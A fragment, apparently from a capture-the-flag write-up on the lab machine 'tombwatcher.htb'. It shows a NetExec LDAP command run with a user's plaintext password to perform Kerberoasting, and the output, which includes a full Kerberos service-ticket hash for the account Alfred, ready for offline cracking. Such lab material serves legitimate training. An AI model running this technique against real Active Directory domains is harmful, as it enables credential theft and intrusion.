 └─$ nxc ldap "10.129.29.246" -d "tombwatcher.htb" -u "henry" -p "H3nry_987TGV\!" --kerberoasting kerber.txt SMB 10.129.29.246 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False) LDAP 10.129.29.246 389 DC01 [+] tombwatcher.htb\henry:H3nry_987TGV! LDAP 10.129.29.246 389 DC01 Bypassing disabled account krbtgt LDAP 10.129.29.246 389 DC01 [*] Total of records returned 1 LDAP 10.129.29.246 389 DC01 sAMAccountName: Alfred memberOf: pwdLastSet: 2025-05-12 11:17:03.526670 lastLogon:<never> LDAP 10.129.29.246 389 DC01 $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$ac650f3d514ed1df4c535af624c0332e$e813a74002d71f93460ac56fffde0e5480bd170be93f9293ab21f270dc2910c97bb46cbc4e290f9e64591521e1ee31c4fb8c3ed795a756c76f44f2bf8344f902ab05460960a143eeaac8d36d31acbd00aed27e58f3f9ae1fbc3130ccdf69f2179453abf9632df2331f8a91f290cda1a80537d35f5009c50f499be88220b1d6c8979b091986ebed45fd51985ba7d613df6722382ad7d4db5cf59f484f430b95a1e55bdeac35b6644cd674d76071beb3b3a0e4c4ffb7ae8ccf8ed62acd129f0d74ea3bd517660d8ab1aca666e5fc7dcc52b1b03080092e90bd8638a0b2c72809e76b09ea647d086aa80b3e9ab84f2927810537e80abeff9baa2d2b6e4b9aa56e25bdae871bd18f1046b974ac7cf4ad3272ef0af5a1486873d23e0f1b73ef93b00151822b21090144d98dc58de2abbc5017170ea7cdf14e2087ddccc253b214d41728d2959847c631a6c61ff64c45ad3cddff6ae5596989311b482d013fbdda40a2ab07554f48725ae0390656f2927ff380ac14c184cddf1ce640b08eeecd52b9375fb2123474df4308961c7b6dabd4ee74b8bcc198c7a75074b517e0141c5904f6933a9edda6a31dab8f0f83c3e160bfc2e98247c1d42a9f689e47b7c6e6c0a38d9301d3f59009384a0e88ab97d2eba7767e1032474608c7168830032e89dc65243bc0bf1d1b488dcb433c63333f599394643096940400565d3d7f7ddee29edc47e082e2ce5edce018528f49dca353441ef8ff4fb1b3978c3915f58b90436866008eba2f271fd8dbf8fd1ceeac8ba6b10d24ae417bed877038b9e4495dcb196527e3a3d50567d02c15cc090c0b587c5f0e72433fcbdca5641f64e3733550aafd739c368323ee07ab89b4a09cd0287de48c33d54da8106333a8ec2042939ed80f1fc1e592f8a21aa7eb74b335b5c0fede52f7f4c97f04e1f1bfdc6726f3895039c6b6a76a37bccd4e9d7c5c501f85424ead716f6b2a7d571358f741e65a2ddee1941aad3fd42436032879e87fae4e9e8dcfc5eabcac6961a13f864f66a9d0884b8b52d7cd4c15c8f6d9062575976501885b6b249bd4db08cd48d3d571d664236cc7dd456100643d0ff737cd835c206942edd0b07ae08eb21917752f8bd989be0dfe2bb393a8f0dcb7e1d4ff247c7f6d0eb54f13522e26b6c49c6e27d94b2265ce1bccdb275d082d77969142f3e6cfdbc2bb0b09d36ae16feca30dab9f2160b63e51ae8affa6cfb0ac4ea107d613f10e6f8580b6df0dde0658542e144a88c34d798243a422a599c0bd40ae5dc773c3d857f7db4b7f1a7aab96c1c0c39abae23658b224bf91392e20b68ab7eb3fc4a7e5f4243f4e06fe0964a41a797a9f055542bb973ebd1ecc84680a9443441b605029c398f2ffc81aabc3c5be0919b9f37d139dd489a1080bdbc2f3db5afb26ada437d9e94da61d3cc6df46e10bce694c7372d505487c8f7346139f354e87ed5c6e1757c0a08fcb52ea